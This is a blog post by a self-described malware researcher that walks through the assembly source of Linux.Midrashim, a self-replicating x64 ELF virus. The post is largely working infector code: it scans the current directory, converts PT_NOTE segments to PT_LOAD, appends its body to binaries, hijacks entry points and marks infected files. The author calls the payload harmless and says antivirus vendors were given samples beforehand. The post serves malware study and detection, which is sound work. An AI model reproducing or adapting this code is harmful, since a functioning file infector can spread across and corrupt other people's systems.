# **Linux.Midrashim: Assembly x64 ELF virus**

**guitmz.com**[/linux-midrashim-elf-virus](https://www.guitmz.com/linux-midrashim-elf-virus/)

Guilherme Thomazi January 18, 2021

 $\odot$  15 minute read  $\oslash$  Published: 18 Jan, 2021

PT\_NOTE -> PT\_LOAD x64 ELF virus written in Assembly

# **Overview**

My interest in *Assembly* language started when I was a kid, mainly because of computer viruses of the DOS era. I've spent countless hours contemplating my first humble collection of source codes and samples (you can find it at <https://github.com/guitmz/virii>) and to me, it's cool how flexible and creative one can get with *Assembly*, even if its learning curve is steep.

I'm an independant malware researcher and wrote this virus to learn and have fun, expanding my knowledge on the several *ELF* attack/defense techniques and *Assembly* in general.

The code does not implement any evasion techniques and detection is trivial. Samples were also shared with a few major Antivirus companies prior to the release of this code and signatures were created, such as Linux/Midrashim.A by [ESET](https://www.eset.com/). I'm also working on a *vaccine* which will be available at a later date. I'll update this post when it's ready.

The payload is not destructive, as usual. It just prints the harmless lyrics of **[Ozar Midrashim](https://legacyofkain.fandom.com/wiki/Ozar_Midrashim)** song to stdout and the layout of an infected file is the following ([full image](https://i.imgur.com/h4PVnL1.png)):



# **How it works**

Midrashim is a *64 bits* Linux infector that targets ELF files in the current directory (non recursively). It relies on the well known PT\_NOTE -> PT\_LOAD infection technique and should work on regular and [position independent](https://access.redhat.com/blogs/766093/posts/1975793) binaries. This method has a high success rate and it's easy to implement (and detect). Read more about it [here](https://www.symbolcrash.com/2019/03/27/pt_note-to-pt_load-injection-in-elf/).

It will not work on Golang executables, because those need the PT\_NOTE segment to run properly (infection works, but infected file will segfault after virus execution).

For simplicity's sake, it makes use of [pread64](https://linux.die.net/man/2/pread64) and [pwrite64](https://linux.die.net/man/2/pwrite64) to read/write specific locations in the target file when it should use [mmap](https://man7.org/linux/man-pages/man2/mmap.2.html) instead, for flexibility and reliability. A few other things could be improved too, like detecting first virus execution with a better approach and more error handling to minimize pitfalls.

I had so many ideas for the payload of Midrashim, from inspiration I got from projects at <http://www.pouet.net/>to controlling the terminal with ANSI escape codes (more on that [here](https://www.guitmz.com/having-fun-with-ansi-codes-and-x64-linux-assembly/) - which is something I wrote with Midrashim in mind).

Due to lack of free time and given the complexity of implementing such things in Assembly, specially in a code of this nature, I ended up with something simpler and will probably revisit this subject on a future project.

# **Code**

This is my first full assembly infector and should be assembled with [FASM](https://flatassembler.net/) x64. Its core functionality consists of:

- Reserving space on stack to store values in memory
- Checking if its virus first run (displays a different payload message if running for the first time)
- Open current directory for reading
- Loop through files in the directory, checking for targets for infection
- Try to infect target file
- Continue looping the directory until no more infection targets are available, then exit

Full code with comments is available at<https://github.com/guitmz/midrashim>and we'll now go over each step above with a bit more detail.

If you need help understanding Linux *system calls* parameters, feel free to visit my new (work in progress) website: [https://syscall.sh](https://syscall.sh/)

## **The secret of getting ahead is getting started**

For the stack buffer, I used r15 register and added the comments below for reference when browsing the code.

Note the values, for example, the ELF header, which is *64 bytes* long. Since r15 + 144 represents its start, it should end at  $r15 + 207$ . The values in between are also accounted for, like ehdr.entry that starts at r15 + 168 , which is *8 bytes* long, ends at r15 + 175 .

```
; r15 + 0 = stack buffer = stat
; r15 + 48 = stat.st_size
; r15 + 144 = ehdr
; r15 + 148 = ehdr.class
; r15 + 152 = ehdr.pad
; r15 + 168 = ehdr.entry
; r15 + 176 = ehdr.phoff
; r15 + 198 = ehdr.phentsize
; r15 + 200 = ehdr.phnum
; r15 + 208 = phdr = phdr.type
; r15 + 212 = phdr.flags; r15 + 216 = phdr.offset
; r15 + 224 = phdr.vaddr
; r15 + 232 = phdr.paddr
; r15 + 240 = phdr.filesz
: r15 + 248 = phdr.memsz; r15 + 256 = phdr.align
; r15 + 300 = jmp rel
; r15 + 350 = directory size
; r15 + 400 = dirent = dirent.d_ino
; r15 + 416 = dirent.d_reclen
; r15 + 418 = dirent.d_type
; r15 + 419 = dirent.d_name
; r15 + 3000 = first run control flag
: r15 + 3001 = decoded payload
```
Reserving stack space is easy, there are different ways of doing it, one is to subtract from rsp, then just store it in r15. Also right on start, we store argv0 to r14 (it's going to be needed next) and we push rdx and rsp, which need to be restored before the end of virus execution, so the infected file can run properly.

```
v_start:
   mov r14, [rsp + 8] ; saving argv0 to r14
   push rdx
   push rsp
   sub rsp, 5000 ; reserving 5000 bytes
   mov r15, rsp ; r15 has the reserved stack buffer address
```
To check for the virus first execution, we get  $arg\theta$  size in bytes and compare to the final virus size, which was stored in V\_SIZE . If greater, it's not the first run and we set a control value into a place in the stack buffer for later use. This was a last minute addition that it's not great (but pretty easy to implement and rather obvious).

```
check_first_run:
   mov rdi, r14 ; argv0 to rdi
   mov rsi, O_RDONLY
   xor rdx, rdx ; not using any flags
   mov rax, SYS_OPEN
   syscall \qquad \qquad ; rax contains the argv0 fd
   mov rdi, rax
   mov rsi, r15 \hspace{1.6cm} ; rsi = r15 = stack buffer address
   mov rax, SYS_FSTAT \qquad \qquad ; getting argv0 size in bytes
   syscall ; stat.st_size = [r15 + 48]cmp qword [r15 + 48], V_SIZE ; compare argv0 size with virus size
   jg load_dir ; if greater, not first run, continue
infecting without setting control flag
   mov byte [r15 + 3000], FIRST_RUN ; set the control flag to [r15 + 3000] to
represent virus first execution
```
#### **The Wild Hunt**

We need to find targets to infect. For that we'll open the current directory for reading using [getdents64](https://linux.die.net/man/2/getdents64) syscall, which will return the number of entries in it. That goes into the stack buffer.

```
load_dir:
   push "." \qquad \qquad ; \quad pushing "." to stack (rsp)
   mov rdi, rsp ; moving "." to rdi
   mov rsi, O_RDONLY
   xor rdx, rdx ; not using any flags
   mov rax, SYS_OPEN
   syscall ; rax contains the fd
   pop rdi
   cmp rax, 0 \qquad \qquad ; if can't open file, exit now
   jbe v_stop
   mov rdi, rax \qquad \qquad ; move fd to rdi
   lea rsi, [r15 + 400] ; rsi = dirent = [r15 + 400]mov rdx, DIRENT_BUFSIZE ; buffer with maximum directory size
   mov rax, SYS_GETDENTS64
   syscall \qquad \qquad ; dirent contains the directory entries
   test rax, rax \hspace{1.6cm} ; check directory list was successful
   js v_stop ; if negative code is returned, I failed and
should exit
   mov qword [r15 + 350], rax ; [r15 + 350] now holds directory size
   mov rax, SYS_CLOSE ; close source fd in rdi
   syscall
   xor rcx, rcx ; will be the position in the directory entries
```
Now the hunt gets a little more… *wild*, as we loop through each file from directory listing we just performed. Steps performed:

- Open target file
- Validate that it's an *ELF* and *64 bits* (by verifying its magic number and class information from its header)
- Check if already infected (by looking for the infection mark that should be set in ehdr.pad ) and
	- if yes, move to next file, until all files in the directory are checked
	- <sup>o</sup> If not, loop through the target *Program Headers*, looking for a **PT\_NOTE** section, starting the infection process upon finding it

file\_loop: push rcx  $\qquad \qquad ; \quad$  preserving rcx cmp byte  $[rcx + r15 + 418]$ , DT\_REG ; check if it's a regular file  $dirent.d_type = [r15 + 418]$ jne .continue ; if not, proceed to next file .open\_target\_file: lea rdi, [rcx + r15 + 419] ; dirent.d\_name = [r15 + 419] mov rsi, O\_RDWR xor rdx, rdx ; not using any flags mov rax, SYS\_OPEN syscall cmp rax, 0 ; if can't open file, exit now jbe .continue mov r9, rax  $\qquad \qquad ;$  r9 contains target fd .read\_ehdr: mov rdi, r9 ; r9 contains fd lea rsi, [r15 + 144] ; rsi = ehdr = [r15 + 144] mov rdx, EHDR\_SIZE ; ehdr.size mov r10, 0  $\qquad \qquad$  ; read at offset 0 mov rax, SYS\_PREAD64 syscall .is\_elf: cmp dword [r15 + 144], 0x464c457f ; 0x464c457f means .ELF (littleendian) jnz .close\_file ; not an ELF binary, close and continue to next file if any .is\_64: cmp byte [r15 + 148], ELFCLASS64 ; check if target ELF is 64bit jne .close\_file ; skipt it if not .is\_infected: cmp dword [r15 + 152], 0x005a4d54 ; check signature in [r15 + 152] ehdr.pad (TMZ in little-endian, plus trailing zero to fill up a word size) jz .close\_file ; already infected, close and continue to next file if any mov r8, [r15 + 176] ; r8 now holds ehdr.phoff from [r15 + 176] xor rbx, rbx ; initializing phdr loop counter in rbx xor r14, r14 ; r14 will hold phdr file offset .loop\_phdr: mov rdi, r9 ; r9 contains fd lea rsi, [r15 + 208] ; rsi = phdr = [r15 + 208] mov dx, word [r15 + 198] ; ehdr.phentsize is at [r15 + 198] mov r10, r8 ; read at ehdr.phoff from r8 (incrementing ehdr.phentsize each loop iteraction) mov rax, SYS\_PREAD64 syscall

```
cmp byte [r15 + 208], PT_NOTE ; check if phdr.type in [r15 + 208] is
PT_NOTE (4)
      jz .infect ; if yes, start infecting
      inc rbx ; if not, increase rbx counter
      cmp bx, word [r15 + 200] ; check if we looped through all phdrs
already (ehdr.phnum = [r15 + 200])
      jge .close_file ; exit if no valid phdr for infection
was found
      add r8w, word [r15 + 198] ; otherwise, add current
ehdr.phentsize from [r15 + 198] into r8w
      jnz .loop_phdr ; read next phdr
```
### **Reproductive System 101**

Did I already mention it was going to get wild? Just kidding, it's not really that complicated, just long. It goes like this:

Append the virus code ( $v_{\text{1}}$ stop -  $v_{\text{1}}$ start) to the target end of file. These offsets will change during different virus executions, so I'm using an old technique that calculates the delta memory offset using the call instruction and the value of rbp during runtime

```
.infect:
   .get_target_phdr_file_offset:
      mov ax, bx ; loading phdr loop counter
bx to ax
      mov dx, word [r15 + 198] \qquad \qquad ; loading ehdr.phentsize from
[r15 + 198] to dx
      imul dx ; bx * ehdr.phentsize
      mov r14w, ax
      add r14, [r15 + 176] ; r14 = ehdr.phoff + (bx *
ehdr.phentsize)
   .file_info:
      mov rdi, r9
      mov rsi, r15 \qquad \qquad ; rsi = r15 = stack buffer
address
      mov rax, SYS_FSTAT
      syscall ; stat.st_size = [r15 + 48]
   .append_virus:
      ; getting target EOF
      mov rdi, r9 \qquad \qquad ; r9 contains fd
      mov rsi, 0 \hspace{1.6cm} ; seek offset 0
      mov rdx, SEEK_END
      mov rax, SYS_LSEEK
      syscall \qquad \qquad ; getting target EOF offset
in rax
      push rax \qquad \qquad ; saving target EOF
      call .delta ; the age old trick
      .delta:
         pop rbp
         sub rbp, .delta
      ; writing virus body to EOF
      mov rdi, r9 ; r9 contains fd
      lea rsi, [rbp + v_start] \qquad \qquad ; loading v_start address in
rsi
      mov rdx, v_stop - v_start ; virus size
      mov r10, rax \sim 700 mov r10, rax contains target EOF
offset from previous syscall
      mov rax, SYS_PWRITE64
      syscall
      cmp rax, 0
      jbe .close_file
    Patching the target PT_NOTE segment
      Adjust its type, making it a PT_LOAD
      Change its flags (making it executable)
      Update its phdr.vaddr to point to the virus start ( 0xc000000 +
        stat.st_size )
      Account for virus size on phdr.filesz and phdr.memsz
      Keep proper alignment
```

```
.patch_phdr:
   mov dword [r15 + 208], PT_LOAD ; change phdr type in [r15 + 208]
from PT_NOTE to PT_LOAD (1)
   mov dword [r15 + 212], PF_R or PF_X ; change phdr.flags in [r15 +212] to PF_X (1) | PF_R (4)
   pop rax ; restoring target EOF offeset
into rax
   mov [r15 + 216], rax ; phdr.offset [r15 + 216] =
target EOF offset
   mov r13, [r15 + 48] interpretate and the contract of the contract stat.st_size interpretate and the contract stat.st_size
from [r15 + 48] in r13
   add r13, 0xc000000 ; adding 0xc000000 to target file
size
   mov [r15 + 224], r13 ; changing phdr.vaddr in [r15 +
224] to new one in r13 (stat.st_size + 0xc000000)
   mov qword [r15 + 256], 0x200000 ; set phdr.align in [r15 + 256]
to 2mb
   add qword [r15 + 240], v_stop - v_start + 5 ; add virus size to phdr.filesz
in [r15 + 240] + 5 for the jmp to original ehdr.entry
   add qword [r15 + 248], v_stop - v_start + 5 ; add virus size to phdr.memsz in
[r15 + 248] + 5 for the jmp to original ehdr.entry
   ; writing patched phdr
   mov rdi, r9 ; r9 contains fd
   mov rsi, r15 ; rsi = r15 = stack buffer
address
   lea rsi, [r15 + 208] ; rsi = phdr = [r15 + 208]
   mov dx, word [r15 + 198] ; ehdr.phentsize from [r15 + 198]
   mov r10, r14 \qquad \qquad ; phdr from [r15 + 208]
   mov rax, SYS_PWRITE64
   syscall
   cmp rax, 0
   jbe .close_file
```
Patching the ELF header

- Save original entrypoint for later in r14
- Update entrypoint to be the same as the patched segment virtual address ( phdr.vaddr )
- Add infection marker string to ehdr.pad

```
.patch_ehdr:
   ; patching ehdr
  mov r14, [r15 + 168] ; storing target original
ehdr.entry from [r15 + 168] in r14
  mov [r15 + 168], r13 <br>
; set ehdr.entry in [r15 + 168]
to r13 (phdr.vaddr)
  mov r13, 0x005a4d54 \qquad \qquad ; loading virus signature into
r13 (TMZ in little-endian)
  mov [r15 + 152], r13 (mov contact to the virus signature to
ehdr.pad in [r15 + 152]
   ; writing patched ehdr
  mov rdi, r9 ; r9 contains fd
  lea rsi, [r15 + 144] ; rsi = ehdr = [r15 + 144]
  mov rdx, EHDR_SIZE ; ehdr.size
  mov r10, 0 \qquad \qquad ; ehdr.offset
  mov rax, SYS_PWRITE64
   syscall
   cmp rax, 0
   jbe .close_file
```
### **Those who don't jump will never fly**

Deep, right? That's exacly what we got to do, jump back to the original target entrypoint to continue the host execution.

We'll use a relative jump, which is represented by the e<sup>9</sup> opcode with a with a 32 bit offset, making the whole instruction *5 bytes* long ( $e^g$  00 00 00 00 ).

To create this instruction, we use the following formula, considering the patched phdr.vaddr from before:

newEntryPoint = originalEntryPoint - (phdr.vaddr +  $5$ ) - virus\_size

There's no secret here, we need to write this instruction to the very end of the file, after the recenty added virus body.

```
.write_patched_jmp:
   ; getting target new EOF
   mov rdi, r9 ; r9 contains fd
   mov rsi, 0 \, ; seek offset 0 \, ; seek offset 0 \,mov rdx, SEEK_END
   mov rax, SYS_LSEEK
   syscall \qquad \qquad ; getting target EOF offset in
rax
   ; creating patched jmp
   mov rdx, [r15 + 224] ; rdx = phdr.vaddr
   add rdx, 5
   sub r14, rdx
   sub r14, v_stop - v_start
   mov byte [r15 + 300 ], 0xe9
   mov dword [r15 + 301], r14d
   ; writing patched jmp to EOF
   mov rdi, r9 ; r9 contains fd
   lea rsi, [r15 + 300] ; rsi = patched jmp in stack
buffer = [r15 + 208]mov rdx, 5 \qquad \qquad ; size of jmp rel
   mov r10, rax \hspace{1.6cm} ; mov rax to r10 = new target EOF
   mov rax, SYS_PWRITE64
   syscall
   cmp rax, 0
   jbe .close_file
   mov rax, SYS_SYNC \qquad \qquad ; commiting filesystem caches to
disk
   syscall
```
### **Payload's on the way**

We're almost done here, phew! The final bits of code will take care of displaying the text payload to the screen.

- We check if it's the virus first run (which means it's not running from inside an infected file) and in case this is true, we print a message to the screen and exit
- If not the first run, we print a different message to the screen, which is encoded using xor and add instructions. The purpose of this was to prevent the string from showing up in the binary as plain text

```
cmp byte [r15 + 3000], FIRST_RUN ; checking if custom
control flag we set earlier indicates virus first execution
jnz infected_run ; if control flag != 1, it
should be running from an infected file, use normal payload
  call show_msg \qquad \qquad ; if control flag == 1,
assume virus is being executed for the first time and display a different message
  info_msg:
     db 'Midrashim by TMZ (c) 2020', 0xa ; not the nicest approach
like I mentioned before but quick to implement
     info\_len = $-info_msgshow_msg:
     pop rsi ; info_msg address to rsi
     mov rax, SYS_WRITE
     mov rdi, STDOUT in the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the cont
     mov rdx, info_len
     syscall
     jmp cleanup ; cleanup and exit
infected_run:
  ; 1337 encoded payload, very hax0r
 call payload
 msg:
     ; payload first part
     db 0x59, 0x7c, 0x95, 0x95, 0x57, 0x9e, 0x9d, 0x57
     db 0xa3, 0x9f, 0x92, 0x57, 0x93, 0x9e, 0xa8, 0xa3
     db 0x96, 0x9d, 0x98, 0x92, 0x57, 0x7e, 0x57, 0x98
     db 0x96, 0x9d, 0x57, 0xa8, 0x92, 0x92, 0x57, 0x96
      ...
     len = $-msgpayload:
     pop rsi ; setting up decoding loop
     mov rcx, len
     lea rdi, [r15 + 3001]
     .decode:
         lodsb ; load byte from rsi into
al
         sub al, 50 \hspace{1.6cm} ; decoding it
         xor al, 5
         stosb \qquad \qquad ; store byte from al into
rdi
         loop .decode ; sub 1 from rcx and
continue loop until rcx = 0lea rsi, [r15 + 3001] (1992) [18] (1993) [18] (1993); decoded payload is at
[r15 + 3000]
     mov rax, SYS_WRITE
     mov rdi, STDOUT in the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the cont
     mov rdx, len
     syscall
```
#### **Demo**



# **Outro**

This ended up being one of my longest projects. I remember coming back to it multiple times during a period of months, sometimes because I was stuck and had to do research and, other times, the Assembly logic fell into oblivion and took me a moment to get back on track with my thoughts.

Many consider *Assembly* and *ELF* injection an art form (myself included) and over the decades, new techniques were developed and improved. It's essential to talk about these and [share the knowledge in order to improve the detection of threat actors, which are starting to](https://www.bleepingcomputer.com/news/security/linux-malware-authors-use-ezuri-golang-crypter-for-zero-detection/) realize more and more that Linux seems to not be yet a priority of security companies.

In the end, it was one of the most *fun* and *rewarding* codes I ever wrote, albeit not really being one of the best.

TMZ